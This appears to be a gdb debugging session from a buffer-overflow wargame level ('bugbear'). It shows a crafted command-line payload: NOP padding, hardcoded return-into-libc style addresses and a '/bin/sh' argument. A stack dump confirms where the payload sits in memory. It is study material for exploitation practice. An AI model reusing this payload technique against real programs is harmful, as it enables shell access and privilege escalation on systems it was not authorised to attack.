 [bugbear@localhost bugbear]$ gdb -q test
(gdb) b *main
Breakpoint 1 at 0x8048560
(gdb) r "`python -c 'print "\x90"*44+"\x48\x9d\x0a\x40"+"\x90"*4+"\xf9\xbf\x0f\x40"+"
AAAA"+"\xfc\xff\xff\xbf"'`" `python -c 'print "/bin/sh"'`
Starting program: /home/bugbear/test "`python -c 'print "\x90"*44+"\x48\x9d\x0a\x40"+
"\x90"*4+"\xf9\xbf\x0f\x40"+"AAAA"+"\xfc\xff\xff\xbf"'`" `python -c 'print "/bin/sh"'
`
Breakpoint 1, 0x8048560 in main ()
(gdb) x/100x $esp
0xbffffadc: 0x400309cb 0x00000003 0xbffffb24 0xbffffb34
0xbffffaec: 0x40013868 0x00000003 0x080484b0 0x00000000
0xbffffafc: 0x080484d1 0x08048560 0x00000003 0xbffffb24
0xbffffb0c: 0x080483b4 0x080486bc 0x4000ae60 0xbffffb1c
0xbffffb1c: 0x40013e90 0x00000003 0xbffffc16 0xbffffc29
0xbffffb2c: 0xbffffc6a 0x00000000 0xbffffc72 0xbffffc84
0xbffffb3c: 0xbffffc9c 0xbffffcbb 0xbffffcdd 0xbffffcea
0xbffffb4c: 0xbffffead 0xbffffecc 0xbffffee9 0xbffffefe
0xbffffb5c: 0xbfffff1d 0xbfffff28 0xbfffff38 0xbfffff40
0xbffffb6c: 0xbfffff51 0xbfffff5b 0xbfffff69 0xbfffff7a
0xbffffb7c: 0xbfffff88 0xbfffff93 0xbfffffa6 0x00000000
0xbffffb8c: 0x00000003 0x08048034 0x00000004 0x00000020
0xbffffb9c: 0x00000005 0x00000006 0x00000006 0x00001000
0xbffffbac: 0x00000007 0x40000000 0x00000008 0x00000000
0xbffffbbc: 0x00000009 0x080484b0 0x0000000b 0x00000201
0xbffffbcc: 0x0000000c 0x00000201 0x0000000d 0x00000201
0xbffffbdc: 0x0000000e 0x00000201 0x00000010 0x0f8bfbff
0xbffffbec: 0x0000000f 0xbffffc11 0x00000000 0x00000000
0xbffffbfc: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc0c: 0x00000000 0x38366900 0x682f0036 0x2f656d6f
0xbffffc1c: 0x62677562 0x2f726165 0x74736574 0x90909000
0xbffffc2c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc3c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc4c: 0x90909090 0x90909090 0x0a9d4890 0x90909040
0xbffffc5c: 0x0fbff990 0x41414140 0xfffffc41 0x622f00bf
(gdb)
0xbffffc6c: 0x732f6e69 0x57500068